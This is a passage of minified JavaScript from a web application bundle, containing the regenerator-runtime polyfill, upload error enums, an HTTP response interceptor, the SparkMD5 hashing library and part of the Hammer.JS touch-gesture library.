Z(N,I){var k=I.method,R=N.iterator[k];if(R===n)return I.delegate=null,k==="throw"&&N.iterator.return&&(I.method="return",I.arg=n,Z(N,I),I.method==="throw")||k!=="return"&&(I.method="throw",I.arg=new TypeError("The iterator does not provide a '"+k+"' method")),h;var F=C(R,N.iterator,I.arg);if(F.type==="throw")return I.method="throw",I.arg=F.arg,I.delegate=null,h;var D=F.arg;return D?D.done?(I[N.resultName]=D.value,I.next=N.nextLoc,I.method!=="return"&&(I.method="next",I.arg=n),I.delegate=null,h):D:(I.method="throw",I.arg=new TypeError("iterator result is not an object"),I.delegate=null,h)}function ue(N){var I={tryLoc:N[0]};1 in N&&(I.catchLoc=N[1]),2 in N&&(I.finallyLoc=N[2],I.afterLoc=N[3]),this.tryEntries.push(I)}function oe(N){var I=N.completion||{};I.type="normal",delete I.arg,N.completion=I}function $(N){this.tryEntries=[{tryLoc:"root"}],N.forEach(ue,this),this.reset(!0)}function ee(N){if(N||N===""){var I=N[u];if(I)return I.call(N);if(typeof N.next=="function")return N;if(!isNaN(N.length)){var k=-1,R=function F(){for(;++k<N.length;)if(o.call(N,k))return F.value=N[k],F.done=!1,F;return F.value=n,F.done=!0,F};return R.next=R}}throw new TypeError(t(N)+" is not iterable")}return w.prototype=_,l(G,"constructor",{value:_,configurable:!0}),l(_,"constructor",{value:w,configurable:!0}),w.displayName=v(_,f,"GeneratorFunction"),i.isGeneratorFunction=function(N){var I=typeof N=="function"&&N.constructor;return!!I&&(I===w||(I.displayName||I.name)==="GeneratorFunction")},i.mark=function(N){return Object.setPrototypeOf?Object.setPrototypeOf(N,_):(N.__proto__=_,v(N,f,"GeneratorFunction")),N.prototype=Object.create(G),N},i.awrap=function(N){return{__await:N}},H(j.prototype),v(j.prototype,c,function(){return this}),i.AsyncIterator=j,i.async=function(N,I,k,R,F){F===void 0&&(F=Promise);var D=new j(b(N,I,k,R),F);return i.isGeneratorFunction(I)?D:D.next().then(function(te){return te.done?te.value:D.next()})},H(G),v(G,f,"Generator"),v(G,u,function(){return this}),v(G,"toString",function(){return"[object Generator]"}),i.keys=function(N){var I=Object(N),k=[];for(var R in I)k.push(R);return k.reverse(),function F(){for(;k.length;){var D=k.pop();if(D in I)return F.value=D,F.done=!1,F}return F.done=!0,F}},i.values=ee,$.prototype={constructor:$,reset:function(I){if(this.prev=0,this.next=0,this.sent=this._sent=n,this.done=!1,this.delegate=null,this.method="next",this.arg=n,this.tryEntries.forEach(oe),!I)for(var k in this)k.charAt(0)==="t"&&o.call(this,k)&&!isNaN(+k.slice(1))&&(this[k]=n)},stop:function(){this.done=!0;var I=this.tryEntries[0].completion;if(I.type==="throw")throw I.arg;return this.rval},dispatchException:function(I){if(this.done)throw I;var k=this;function R(ie,re){return te.type="throw",te.arg=I,k.next=ie,re&&(k.method="next",k.arg=n),!!re}for(var F=this.tryEntries.length-1;F>=0;--F){var D=this.tryEntries[F],te=D.completion;if(D.tryLoc==="root")return R("end");if(D.tryLoc<=this.prev){var q=o.call(D,"catchLoc"),U=o.call(D,"finallyLoc");if(q&&U){if(this.prev<D.catchLoc)return R(D.catchLoc,!0);if(this.prev<D.finallyLoc)return R(D.finallyLoc)}else if(q){if(this.prev<D.catchLoc)return R(D.catchLoc,!0)}else{if(!U)throw new Error("try statement without catch or finally");if(this.prev<D.finallyLoc)return R(D.finallyLoc)}}}},abrupt:function(I,k){for(var R=this.tryEntries.length-1;R>=0;--R){var F=this.tryEntries[R];if(F.tryLoc<=this.prev&&o.call(F,"finallyLoc")&&this.prev<F.finallyLoc){var D=F;break}}D&&(I==="break"||I==="continue")&&D.tryLoc<=k&&k<=D.finallyLoc&&(D=null);var te=D?D.completion:{};return te.type=I,te.arg=k,D?(this.method="next",this.next=D.finallyLoc,h):this.complete(te)},complete:function(I,k){if(I.type==="throw")throw I.arg;return I.type==="break"||I.type==="continue"?this.next=I.arg:I.type==="return"?(this.rval=this.arg=I.arg,this.method="return",this.next="end"):I.type==="normal"&&k&&(this.next=k),h},finish:function(I){for(var k=this.tryEntries.length-1;k>=0;--k){var R=this.tryEntries[k];if(R.finallyLoc===I)return this.complete(R.completion,R.afterLoc),oe(R),h}},catch:function(I){for(var k=this.tryEntries.length-1;k>=0;--k){var R=this.tryEntries[k];if(R.tryLoc===I){var F=R.completion;if(F.type==="throw"){var D=F.arg;oe(R)}return D}}throw new Error("illegal catch attempt")},delegateYield:function(I,k,R){return this.delegate={iterator:ee(I),resultName:k,nextLoc:R},this.method==="next"&&(this.arg=n),h}},i}e.exports=r,e.exports.__esModule=!0,e.exports.default=e.exports})(Po);var fr=Po.exports();try{regeneratorRuntime=fr}catch(e){typeof globalThis=="object"?globalThis.regeneratorRuntime=fr:Function("r","regeneratorRuntime = r")(fr)}var ss;(function(e){e.EXCEEDED_MAX_SIZE="exceeded_max_size",e.ILLEGAL_FILE_NAME="illegal_file_name",e.FILE_STATUS_ERROR="file_status_error",e.VIDEO_FILE_ERROR="video_file_error",e.FILE_INFO_ERROR="file_info_error",e.SIGN_ERROR="sign_error",e.UPLOAD_ERROR="upload_error",e.IMAGE_FILE_ERROR="image_file_error",e.IMAGE_PX_ERROR="image_px_error",e.FILE_LIST_INFO_EMPTY="file_list_info_empty"})(ss||(ss={}));var os;(function(e){e[e.PENDING=0]="PENDING",e[e.SUCCESS=1]="SUCCESS",e[e.ERROR=2]="ERROR"})(os||(os={}));var as;(function(e){e.GET_INFO_FAILED="getInformationFailed",e.GET_INFO_TIMEOUT="getInformationTimeout"})(as||(as={}));var ls;(function(e){e.MP4="video/mp4",e.PNG="image/png"})(ls||(ls={}));var us;(function(e){e.IMAGE="IMAGE",e.VIDEO="VIDEO",e.FILE="FILE"})(us||(us={}));var mu=["CUS0501","RS0003"],yu=mo.create();yu.interceptors.response.use(function(e){var t;if(mu.includes(e.data.code)||(e==null||(t=e.data)===null||t===void 0?void 0:t.success)===!1){var r;return Promise.reject({code:e.data.code,msg:e==null||(r=e.data)===null||r===void 0?void 0:r.msg})}return e},function(e){return Promise.reject(e)});var bu={exports:{}};(function(e,t){(function(r){e.exports=r()})(function(r){var n=["0","1","2","3","4","5","6","7","8","9","a","b","c","d","e","f"];function i(g,S){var h=g[0],p=g[1],w=g[2],_=g[3];h+=(p&w|~p&_)+S[0]-680876936|0,h=(h<<7|h>>>25)+p|0,_+=(h&p|~h&w)+S[1]-389564586|0,_=(_<<12|_>>>20)+h|0,w+=(_&h|~_&p)+S[2]+606105819|0,w=(w<<17|w>>>15)+_|0,p+=(w&_|~w&h)+S[3]-1044525330|0,p=(p<<22|p>>>10)+w|0,h+=(p&w|~p&_)+S[4]-176418897|0,h=(h<<7|h>>>25)+p|0,_+=(h&p|~h&w)+S[5]+1200080426|0,_=(_<<12|_>>>20)+h|0,w+=(_&h|~_&p)+S[6]-1473231341|0,w=(w<<17|w>>>15)+_|0,p+=(w&_|~w&h)+S[7]-45705983|0,p=(p<<22|p>>>10)+w|0,h+=(p&w|~p&_)+S[8]+1770035416|0,h=(h<<7|h>>>25)+p|0,_+=(h&p|~h&w)+S[9]-1958414417|0,_=(_<<12|_>>>20)+h|0,w+=(_&h|~_&p)+S[10]-42063|0,w=(w<<17|w>>>15)+_|0,p+=(w&_|~w&h)+S[11]-1990404162|0,p=(p<<22|p>>>10)+w|0,h+=(p&w|~p&_)+S[12]+1804603682|0,h=(h<<7|h>>>25)+p|0,_+=(h&p|~h&w)+S[13]-40341101|0,_=(_<<12|_>>>20)+h|0,w+=(_&h|~_&p)+S[14]-1502002290|0,w=(w<<17|w>>>15)+_|0,p+=(w&_|~w&h)+S[15]+1236535329|0,p=(p<<22|p>>>10)+w|0,h+=(p&_|w&~_)+S[1]-165796510|0,h=(h<<5|h>>>27)+p|0,_+=(h&w|p&~w)+S[6]-1069501632|0,_=(_<<9|_>>>23)+h|0,w+=(_&p|h&~p)+S[11]+643717713|0,w=(w<<14|w>>>18)+_|0,p+=(w&h|_&~h)+S[0]-373897302|0,p=(p<<20|p>>>12)+w|0,h+=(p&_|w&~_)+S[5]-701558691|0,h=(h<<5|h>>>27)+p|0,_+=(h&w|p&~w)+S[10]+38016083|0,_=(_<<9|_>>>23)+h|0,w+=(_&p|h&~p)+S[15]-660478335|0,w=(w<<14|w>>>18)+_|0,p+=(w&h|_&~h)+S[4]-405537848|0,p=(p<<20|p>>>12)+w|0,h+=(p&_|w&~_)+S[9]+568446438|0,h=(h<<5|h>>>27)+p|0,_+=(h&w|p&~w)+S[14]-1019803690|0,_=(_<<9|_>>>23)+h|0,w+=(_&p|h&~p)+S[3]-187363961|0,w=(w<<14|w>>>18)+_|0,p+=(w&h|_&~h)+S[8]+1163531501|0,p=(p<<20|p>>>12)+w|0,h+=(p&_|w&~_)+S[13]-1444681467|0,h=(h<<5|h>>>27)+p|0,_+=(h&w|p&~w)+S[2]-51403784|0,_=(_<<9|_>>>23)+h|0,w+=(_&p|h&~p)+S[7]+1735328473|0,w=(w<<14|w>>>18)+_|0,p+=(w&h|_&~h)+S[12]-1926607734|0,p=(p<<20|p>>>12)+w|0,h+=(p^w^_)+S[5]-378558|0,h=(h<<4|h>>>28)+p|0,_+=(h^p^w)+S[8]-2022574463|0,_=(_<<11|_>>>21)+h|0,w+=(_^h^p)+S[11]+1839030562|0,w=(w<<16|w>>>16)+_|0,p+=(w^_^h)+S[14]-35309556|0,p=(p<<23|p>>>9)+w|0,h+=(p^w^_)+S[1]-1530992060|0,h=(h<<4|h>>>28)+p|0,_+=(h^p^w)+S[4]+1272893353|0,_=(_<<11|_>>>21)+h|0,w+=(_^h^p)+S[7]-155497632|0,w=(w<<16|w>>>16)+_|0,p+=(w^_^h)+S[10]-1094730640|0,p=(p<<23|p>>>9)+w|0,h+=(p^w^_)+S[13]+681279174|0,h=(h<<4|h>>>28)+p|0,_+=(h^p^w)+S[0]-358537222|0,_=(_<<11|_>>>21)+h|0,w+=(_^h^p)+S[3]-722521979|0,w=(w<<16|w>>>16)+_|0,p+=(w^_^h)+S[6]+76029189|0,p=(p<<23|p>>>9)+w|0,h+=(p^w^_)+S[9]-640364487|0,h=(h<<4|h>>>28)+p|0,_+=(h^p^w)+S[12]-421815835|0,_=(_<<11|_>>>21)+h|0,w+=(_^h^p)+S[15]+530742520|0,w=(w<<16|w>>>16)+_|0,p+=(w^_^h)+S[2]-995338651|0,p=(p<<23|p>>>9)+w|0,h+=(w^(p|~_))+S[0]-198630844|0,h=(h<<6|h>>>26)+p|0,_+=(p^(h|~w))+S[7]+1126891415|0,_=(_<<10|_>>>22)+h|0,w+=(h^(_|~p))+S[14]-1416354905|0,w=(w<<15|w>>>17)+_|0,p+=(_^(w|~h))+S[5]-57434055|0,p=(p<<21|p>>>11)+w|0,h+=(w^(p|~_))+S[12]+1700485571|0,h=(h<<6|h>>>26)+p|0,_+=(p^(h|~w))+S[3]-1894986606|0,_=(_<<10|_>>>22)+h|0,w+=(h^(_|~p))+S[10]-1051523|0,w=(w<<15|w>>>17)+_|0,p+=(_^(w|~h))+S[1]-2054922799|0,p=(p<<21|p>>>11)+w|0,h+=(w^(p|~_))+S[8]+1873313359|0,h=(h<<6|h>>>26)+p|0,_+=(p^(h|~w))+S[15]-30611744|0,_=(_<<10|_>>>22)+h|0,w+=(h^(_|~p))+S[6]-1560198380|0,w=(w<<15|w>>>17)+_|0,p+=(_^(w|~h))+S[13]+1309151649|0,p=(p<<21|p>>>11)+w|0,h+=(w^(p|~_))+S[4]-145523070|0,h=(h<<6|h>>>26)+p|0,_+=(p^(h|~w))+S[11]-1120210379|0,_=(_<<10|_>>>22)+h|0,w+=(h^(_|~p))+S[2]+718787259|0,w=(w<<15|w>>>17)+_|0,p+=(_^(w|~h))+S[9]-343485551|0,p=(p<<21|p>>>11)+w|0,g[0]=h+g[0]|0,g[1]=p+g[1]|0,g[2]=w+g[2]|0,g[3]=_+g[3]|0}function s(g){var S=[],h;for(h=0;h<64;h+=4)S[h>>2]=g.charCodeAt(h)+(g.charCodeAt(h+1)<<8)+(g.charCodeAt(h+2)<<16)+(g.charCodeAt(h+3)<<24);return S}function o(g){var S=[],h;for(h=0;h<64;h+=4)S[h>>2]=g[h]+(g[h+1]<<8)+(g[h+2]<<16)+(g[h+3]<<24);return S}function l(g){var S=g.length,h=[1732584193,-271733879,-1732584194,271733878],p,w,_,K,V,M;for(p=64;p<=S;p+=64)i(h,s(g.substring(p-64,p)));for(g=g.substring(p-64),w=g.length,_=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],p=0;p<w;p+=1)_[p>>2]|=g.charCodeAt(p)<<(p%4<<3);if(_[p>>2]|=128<<(p%4<<3),p>55)for(i(h,_),p=0;p<16;p+=1)_[p]=0;return K=S*8,K=K.toString(16).match(/(.*?)(.{0,8})$/),V=parseInt(K[2],16),M=parseInt(K[1],16)||0,_[14]=V,_[15]=M,i(h,_),h}function a(g){var S=g.length,h=[1732584193,-271733879,-1732584194,271733878],p,w,_,K,V,M;for(p=64;p<=S;p+=64)i(h,o(g.subarray(p-64,p)));for(g=p-64<S?g.subarray(p-64):new Uint8Array(0),w=g.length,_=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],p=0;p<w;p+=1)_[p>>2]|=g[p]<<(p%4<<3);if(_[p>>2]|=128<<(p%4<<3),p>55)for(i(h,_),p=0;p<16;p+=1)_[p]=0;return K=S*8,K=K.toString(16).match(/(.*?)(.{0,8})$/),V=parseInt(K[2],16),M=parseInt(K[1],16)||0,_[14]=V,_[15]=M,i(h,_),h}function u(g){var S="",h;for(h=0;h<4;h+=1)S+=n[g>>h*8+4&15]+n[g>>h*8&15];return S}function c(g){var S;for(S=0;S<g.length;S+=1)g[S]=u(g[S]);return g.join("")}c(l("hello")),typeof ArrayBuffer<"u"&&!ArrayBuffer.prototype.slice&&function(){function g(S,h){return S=S|0||0,S<0?Math.max(S+h,0):Math.min(S,h)}ArrayBuffer.prototype.slice=function(S,h){var p=this.byteLength,w=g(S,p),_=p,K,V,M,G;return h!==r&&(_=g(h,p)),w>_?new ArrayBuffer(0):(K=_-w,V=new ArrayBuffer(K),M=new Uint8Array(V),G=new Uint8Array(this,w,K),M.set(G),V)}}();function f(g){return/[\u0080-\uFFFF]/.test(g)&&(g=unescape(encodeURIComponent(g))),g}function v(g,S){var h=g.length,p=new ArrayBuffer(h),w=new Uint8Array(p),_;for(_=0;_<h;_+=1)w[_]=g.charCodeAt(_);return S?w:p}function b(g){return String.fromCharCode.apply(null,new Uint8Array(g))}function C(g,S,h){var p=new Uint8Array(g.byteLength+S.byteLength);return p.set(new Uint8Array(g)),p.set(new Uint8Array(S),g.byteLength),h?p:p.buffer}function T(g){var S=[],h=g.length,p;for(p=0;p<h-1;p+=2)S.push(parseInt(g.substr(p,2),16));return String.fromCharCode.apply(String,S)}function y(){this.reset()}return y.prototype.append=function(g){return this.appendBinary(f(g)),this},y.prototype.appendBinary=function(g){this._buff+=g,this._length+=g.length;var S=this._buff.length,h;for(h=64;h<=S;h+=64)i(this._hash,s(this._buff.substring(h-64,h)));return this._buff=this._buff.substring(h-64),this},y.prototype.end=function(g){var S=this._buff,h=S.length,p,w=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],_;for(p=0;p<h;p+=1)w[p>>2]|=S.charCodeAt(p)<<(p%4<<3);return this._finish(w,h),_=c(this._hash),g&&(_=T(_)),this.reset(),_},y.prototype.reset=function(){return this._buff="",this._length=0,this._hash=[1732584193,-271733879,-1732584194,271733878],this},y.prototype.getState=function(){return{buff:this._buff,length:this._length,hash:this._hash.slice()}},y.prototype.setState=function(g){return this._buff=g.buff,this._length=g.length,this._hash=g.hash,this},y.prototype.destroy=function(){delete this._hash,delete this._buff,delete this._length},y.prototype._finish=function(g,S){var h=S,p,w,_;if(g[h>>2]|=128<<(h%4<<3),h>55)for(i(this._hash,g),h=0;h<16;h+=1)g[h]=0;p=this._length*8,p=p.toString(16).match(/(.*?)(.{0,8})$/),w=parseInt(p[2],16),_=parseInt(p[1],16)||0,g[14]=w,g[15]=_,i(this._hash,g)},y.hash=function(g,S){return y.hashBinary(f(g),S)},y.hashBinary=function(g,S){var h=l(g),p=c(h);return S?T(p):p},y.ArrayBuffer=function(){this.reset()},y.ArrayBuffer.prototype.append=function(g){var S=C(this._buff.buffer,g,!0),h=S.length,p;for(this._length+=g.byteLength,p=64;p<=h;p+=64)i(this._hash,o(S.subarray(p-64,p)));return this._buff=p-64<h?new Uint8Array(S.buffer.slice(p-64)):new Uint8Array(0),this},y.ArrayBuffer.prototype.end=function(g){var S=this._buff,h=S.length,p=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],w,_;for(w=0;w<h;w+=1)p[w>>2]|=S[w]<<(w%4<<3);return this._finish(p,h),_=c(this._hash),g&&(_=T(_)),this.reset(),_},y.ArrayBuffer.prototype.reset=function(){return this._buff=new Uint8Array(0),this._length=0,this._hash=[1732584193,-271733879,-1732584194,271733878],this},y.ArrayBuffer.prototype.getState=function(){var g=y.prototype.getState.call(this);return g.buff=b(g.buff),g},y.ArrayBuffer.prototype.setState=function(g){return g.buff=v(g.buff,!0),y.prototype.setState.call(this,g)},y.ArrayBuffer.prototype.destroy=y.prototype.destroy,y.ArrayBuffer.prototype._finish=y.prototype._finish,y.ArrayBuffer.hash=function(g,S){var h=a(new Uint8Array(g)),p=c(h);return S?T(p):p},y})})(bu);var Su={exports:{}};/*! Hammer.JS - v2.0.7 - 2016-04-22
 * http://hammerjs.github.io/
 *
 * Copyright (c) 2016 Jorik Tangelder;
 * Licensed under the MIT license */(function(e){(function(t,r,n,i){var s=["","webkit","Moz","MS","ms","o"],o=r.createElement("div"),l="function",a=Math.round,u=Math.abs,c=Date.now;function f(d,m,x){return setTimeout(h(d,x),m)}function v(d,m,x){return Array.isArray(d)?(b(d,x[m],x),!0):!1}function b(d,m,x){var P;if(!!d)if(d.forEach)d.forEach(m,x);else if(d.length!==i)for(P=0;P<d.length;)m.call(x,d[P],P,d),P++;else for(P in d)d.hasOwnProperty(P)&&m.call(x,d[P],P,d)}function C(d,m,x){var P="DEPRECATED METHOD: "+m+`
`+x+` AT 
`;return function(){var A=new Error("get-stack-trace"),Y=A&&A.stack?A.stack.replace(/^[^\(]+?[\n$]/gm,"").replace(/^\s+at\s+/gm,"").replace(/^Object.<anonymous>\s*\(/gm,"{anonymous}()@"):"Unknown Stack Trace",le=t.console&&(t.console.warn||t.console.log);return le&&le.call(t.console,P,Y),d.apply(this,arguments)}}var T;typeof Object.assign!="function"?T=function(m){if(m===i||m===null)throw new TypeError("Cannot convert undefined or null to object");for(var x=Object(m),P=1;P<arguments.length;P++){var A=arguments[P];if(A!==i&&A!==null)for(var Y in A)A.hasOwnProperty(Y)&&(x[Y]=A[Y])}return x}:T=Object.assign;var y=C(function(m,x,P){for(var A=Object.keys(x),Y=0;Y<A.length;)(!P||P&&m[A[Y]]===i)&&(m[A[Y]]=x[A[Y]]),Y++;return m},"extend","Use `assign`."),g=C(function(m,x){return y(m,x,!0)},"merge","Use `assign`.");function S(d,m,x){var P=m.prototype,A;A=d.prototype=Object.create(P),A.constructor=d,A._super=P,x&&T(A,x)}function h(d,m){return function(){return d.apply(m,arguments)}}function p(d,m){return typeof d==l?d.apply(m&&m[0]||i,m):d}function w(d,m){return d===i?m:d}function _(d,m,x){b(G(m),function(P){d.addEventListener(P,x,!1)})}function K(d,m,x){b(G(m),function(P){d.removeEventListener(P,x,!1)})}function V(d,m){for(;d;){if(d==m)return!0;d=d.parentNode}return!1}function M(d,m){return d.indexOf(m)>-1}function G(d){return d.trim().split(/\s+/g)}function H(d,m,x){if(d.indexOf&&!x)return d.indexOf(m);for(var P=0;P<d.length;){if(x&&d[P][x]==m||!x&&d[P]===m)return P;P++}return-1}function j(d){return Array.prototype.slice.call(d,0)}function Q(d,m,x){for(var P=[],A=[],Y=0;Y<d.length;){var le=m?d[Y][m]:d[Y];H(A,le)<0&&P.push(d[Y]),A[Y]=le,Y++}return x&&(m?P=P.sort(function(xe,Pe){return xe[m]>Pe[m]}):P=P.sort()),P}function Z(d,m){for(var x,P,A=m[0].toUpperCase()+m.slice(1),Y=0;Y<s.length;){if(x=s[Y],P=x?x+A:m,P in d)return P;Y++}return i}var ue=1;function oe(){return ue++}function $(d){var m=d.ownerDocument||d;return m.defaultView||m.parentWindow||t}var ee=/mobile|tablet|ip(ad|hone|od)|android/i,N="ontouchstart"in t,I=Z(t,"PointerEvent")!==i,k=N&&ee.test(navigator.userAgent),R="touch",F="pen",D="mouse",te="kinect",q=25,U=1,ie=2,re=4,ae=8,we=1,me=2,ce=4,ye=8,pt=16,Me=me|ce,Je=ye|pt,Mt=Me|Je,$t=["x","y"],gt=["clientX","clientY"];function Ce(d,m){var x=this;this.manager=d,this.callback=m,this.element=d.element,this.target=d.options.inputTarget,this.domHandler=function(P){p(d.options.enable,[d])&&x.handler(P)},this.init()}Ce.prototype={handler:function(){},init:function(){this.evEl&&_(this.element,this.evEl,this.domHandler),this.evTarget&&_(this.target,this.evTarget,this.domHandler),this.evWin&&_($(this.element),this.evWin,this.domHandler)},destroy:function(){this.evEl&&K(this.element,this.evEl,this.domHandler),this.evTarget&&K(this.target,this.evTarget,this.domHandler),this.evWin&&K($(this.element),this.evWin,this.domHandler)}};function kn(d){var m,x=d.options.inputClass;return x?m=x:I?m=Fn:k?m=nn:N?m=Bn:m=vt,new m(d,Nn)}function Nn(d,m,x){var P=x.pointers.length,A=x.changedPointers.length,Y=m&U&&P-A===0,le=m&(re|ae)&&P-A===0;x.isFirst=!!Y,x.isFinal=!!le,Y&&(d.session={}),x.eventType=m,An(d,x),d.emit("hammer.input",x),d.recognize(x),d.session.prevInput=x}function An(d,m){var x=d.session,P=m.pointers,A=P.length;x.firstInput||(x.firstInput=tn(m)),A>1&&!x.firstMultiple?x.firstMultiple=tn(m):A===1&&(x.firstMultiple=!1);var Y=x.firstInput,le=x.firstMultiple,Te=le?le.center:Y.center,xe=m.center=z(P);m.timeStamp=c(),m.deltaTime=m.timeStamp-Y.timeStamp,m.angle=J(Te,xe),m.distance=W(Te,xe),Rn(x,m),m.offsetDirection=B(m.deltaX,m.deltaY);var Pe=E(m.deltaTime,m.deltaX,m.deltaY);m.overallVelocityX=Pe.x,m.overallVelocityY=Pe.y,m.overallVelocity=u(Pe.x)>u(Pe.y)?Pe.x:Pe.y,m.scale=le?Qe(le.pointers,P):1,m.rotation=le?Ue(le.pointers,P):0,m.maxPointers=x.prevInput?m.pointers.length>x.prevInput.maxPointers?m.pointers.length:x.prevInput.maxPointers:m.pointers.length,Mn(x,m);var Ye=d.element;V(m.srcEvent.target,Ye)&&(Ye=m.srcEvent.target),m.target=Ye}function Rn(d,m){var x=m.center,P=d.offsetDelta||{},A=d.prevDelta||{},Y=d.prevInput||{};(m.eventType===U||Y.eventType===re)&&(A=d.prevDelta={x:Y.deltaX||0,y:Y.deltaY||0},P=d.offsetDelta={x:x.x,y:x.y}),m.deltaX=A.x+(x.x-P.x),m.deltaY=A.y+(x.y-P.y)}function Mn(d,m){var x=d.lastInterval||m,P=m.timeStamp-x.timeStamp,A,Y,le,Te;if(m.eventType!=ae&&(P>q||x.velocity===i)){var xe=m.deltaX-x.deltaX,Pe=m.deltaY-x.deltaY,Ye=E(P,xe,Pe);Y=Ye.x,le=Ye.y,A=u(Ye.x)>u(Ye.y)?Ye.x:Ye.y,Te=B(xe,Pe),d.lastInterval=m}else A=x.velocity,Y=x.velocityX,le=x.velocityY,Te=x.direction;m.velocity=A,m.velocityX=Y,m.velocityY=le,m.direction=Te}function tn(d){for(var m=[],x=0;x<d.pointers.length;)m[x]={clientX:a(d.pointers[x].clientX),clientY:a(d.pointers[x].clientY)},x++;return{timeStamp:c(),pointers:m,center:z(m),deltaX:d.deltaX,deltaY:d.deltaY}}function z(d){var m=d.length;if(m===1)return{x:a(d[0].clientX),y:a(d[0].clientY)};for(var x=0,P=0,A=0;A<m;)x+=d[A].clientX,P+=d[A].clientY,A++;return{x:a(x/m),y:a(P/m)}}function E(d,m,x){return{x:m/d||0,y:x/d||0}}function B(d,m){return d===m?we:u(d)>=u(m)?d<0?me:ce:m<0?ye:pt}function W(d,m,x){x||(x=$t);var P=m[x[0]]-d[x[0]],A=m[x[1]]-d[x[1]];return Math.sqrt(P*P+A*A)}function J(d,m,x){x||(x=$t);var P=m[x[0]]-d[x[0]],A=m[x[1]]-d[x[1]];return Math.atan2(A,P)*180/Math.PI}function Ue(d,m){return J(m[1],m[0],gt)+J(d[1],d[0],gt)}function Qe(d,m){return W(m[0],m[1],gt)/W(d[0],d[1],gt)}var We={mousedown:U,mousemove:ie,mouseup:re},Et="mousedown",$n="mousemove mouseup";function vt(){this.evEl=Et,this.evWin=$n,this.pressed=!1,Ce.apply(this,arguments)}S(vt,Ce,{handler:function(m){var x=We[m.type];x&U&&m.button===0&&(this.pressed=!0),x&ie&&m.which!==1&&(x=re),this.pressed&&(x&re&&(this.pressed=!1),this.callback(this.manager,x,{pointers:[m],changedPointers:[m],pointerType:D,srcEvent:m}))}});var ge={pointerdown:U,pointermove:ie,pointerup:re,pointercancel:ae,pointerout:ae},jn={2:R,3:F,4:D,5:te},Ct="pointerdown",mt="pointermove pointerup pointercancel";t.MSPointerEvent&&!t.PointerEvent&&(Ct="MSPointerDown",mt="MSPointerMove MSPointerUp MSPointerCancel");function Fn(){this.evEl=Ct,this.evWin=mt,Ce.apply(this,arguments),this.store=this.manager.session.pointerEvents=[]}S(Fn,Ce,{handler:function(m){var x=this.store,P=!1,A=m.type.toLowerCase().replace("ms",""),Y=ge[A],le=jn[m.pointerType]||m.pointerType,Te=le==R,xe=H(x,m.pointerId,"pointerId");Y&U&&(m.button===0||Te)?xe<0&&(x.push(m),xe=x.length-1):Y&(re|ae)&&(P=!0),!(xe<0)&&(x[xe]=m,this.callback(this.manager,Y,{pointers:x,changedPointers:[m],pointerType:le,srcEvent:m}),P&&x.splice(xe,1))}});var ia={touchstart:U,touchmove:ie,touchend:re,touchcancel:ae},sa="touchstart",oa="touchstart touchmove touchend touchcancel";function fi(){this.evTarget=sa,this.evWin=oa,this.started=!1,Ce.apply(this,arguments)}S(fi,Ce,{handler:function(m){var x=ia[m.type];if(x===U&&(this.started=!0),!!this.started){var P=aa.call(this,m,x);x&(re|ae)&&P[0].length-P[1].length===0&&(this.started=!1),this.callback(this.manager,x,{pointers:P[0],changedPointers:P[1],pointerType:R,srcEvent:m})}}});function aa(d,m){var x=j(d.touches),P=j(d.changedTouches);return m&(re|ae)&&(x=Q(x.concat(P),"identifier",!0)),[x,P]}var la={touchstart:U,touchmove:ie,touchend:re,touchcancel:ae},ua="touchstart touchmove touchend touchcancel";function nn(){this.evTarget=ua,this.targetIds={},Ce.apply(this,arguments)}S(nn,Ce,{handler:function(m){var x=la[m.type],P=ca.call(this,m,x);!P||this.callback(this.manager,x,{pointers:P[0],changedPointers:P[1],pointerType:R,srcEvent:m})}});function ca(d,m){var x=j(d.touches),P=this.targetIds;if(m&(U|ie)&&x.length===1)return P[x[0].identifier]=!0,[x,x];var A,Y,le=j(d.changedTouches),Te=[],xe=this.target;if(Y=x.filter(function(Pe){return V(Pe.target,xe)}),m===U)for(A=0;A<Y.length;)P[Y[A].identifier]=!0,A++;for(A=0;A<le.length;)P[le[A].identifier]&&Te.push(le[A]),m&(re|ae)&&delete P[le[A].identifier],A++;if(!!Te.length)return[Q(Y.concat(Te),"identifier",!0),Te]}var fa=2500,di=25;function Bn(){Ce.apply(this,arguments);var d=h(this.handler,this);this.touch=new nn(this.manager,d),this.mouse=new vt(this.manager,d),this.primaryTouch=null,this.lastTouches=[]}S(Bn,Ce,{handler:function(m,x,P){var A=P.pointerType==R,Y=P.pointerType==D;if(!(Y&&P.sourceCapabilities&&P.sourceCapabilities.firesTouchEvents)){if(A)da.call(this,x,P);else if(Y&&ha.call(this,P))return;this.callback(m,x,P)}},destroy:function(){this.touch.destroy(),this.mouse.destroy()}});function da(d,m){d&U?(this.primaryTouch=m.changedPointers[0].identifier,hi.call(this,m)):d&(re|ae)&&hi.call(this,m)}function hi(d){var m=d.changedPointers[0];if(m.identifier===this.primaryTouch){var x={x:m.clientX,y:m.clientY};this.lastTouches.push(x);var P=this.lastTouches,A=function(){var Y=P.indexOf(x);Y>-1&&P.splice(Y,1)};setTimeout(A,fa)}}function ha(d){for(var m=d.srcEvent.clientX,x=d.srcEvent.clientY,P=0;P<this.lastTouches.length;P++){var A=this.lastTouches[P],Y=Math.abs(m-A.x),le=Math.abs(x-A.y);if(Y<=di&&le<=di)return!0}return!1}var pi=Z(o.style,"touchAction"),gi=pi!==i,vi="compute",mi="auto",Dn="manipulation",yt="none",jt="pan-x",Ft="pan-y",rn=ga();function Un(d,m){this.manager=d,this.set(m)}Un.prototype={set:function(d){d==vi&&(d=this.compute()),gi&&this.manager.element.style&&rn[d]&&(this.manager.element.style[pi]=d),this.actions=d.toLowerCase().trim()},update:function(){this.set(this.manager.options.touchAction)},compute:function(){var d=[];return b(this.manager.recognizers,function(m){p(m.options.enable,[m])&&(d=d.concat(m.getTouchAction()))}),pa(d.join(" "))},preventDefaults:function(d){var m=d.srcEvent,x=d.offsetDirection;if(this.manager.session.prevented){m.preventDefault();return}var P=this.actions,A=M(P,yt)&&!rn[yt],Y=M(P,Ft)&&!rn[Ft],le=M(P,jt)&&!rn[jt];if(A){var Te=d.pointers.length===1,xe=d.distance<2,Pe=d.deltaTime<250;if(Te&&xe&&Pe)return}if(!(le&&Y)&&(A||Y&&x&Me||le&&x&Je))return this.preventSrc(m)},preventSrc:function(d){this.manager.session.prevented=!0,d.preventDefault()}};function pa(d){if(M(d,yt))return yt;var m=M(d,jt),x=M(d,Ft);return 